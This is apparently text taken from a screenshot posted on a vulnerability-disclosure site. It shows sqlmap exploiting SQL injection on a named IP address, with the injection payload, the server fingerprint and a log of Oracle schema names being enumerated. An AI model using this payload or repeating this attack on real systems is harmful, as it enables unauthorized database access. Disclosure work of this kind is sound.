 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://222.132.190.46/bit-xxzs/x...
    Payload: id=1' AND 2121=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_
USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'OYun'='OYun
---
[10:38:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[10:38:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:38:29] [INFO] fetching database (schema) names
[10:38:30] [INFO] the SQL query used returns 32 entries
[10:38:31] [INFO] retrieved: "AFSIN"
[10:38:31] [INFO] retrieved: "AP"
[10:38:32] [INFO] retrieved: "ARCHIVE"
[10:38:33] [INFO] retrieved: "CTXSYS"
[10:38:34] [INFO] retrieved: "DBHQUERY"
[10:38:34] [INFO] retrieved: "DBSNMP"
[10:38:35] [INFO] retrieved: "DIGITALSCAN"
[10:38:38] [INFO] retrieved: "DIGITALSCANIMG"
[10:38:38] [INFO] retrieved: "DMSYS"
[10:38:39] [INFO] retrieved: "EXFSYS"
[10:38:40] [INFO] retrieved: "HOUSEPLATFORM"
[10:38:41] [INFO] retrieved: "HR"
[10:38:41] [INFO] retrieved: "IX"
www.wooyun.org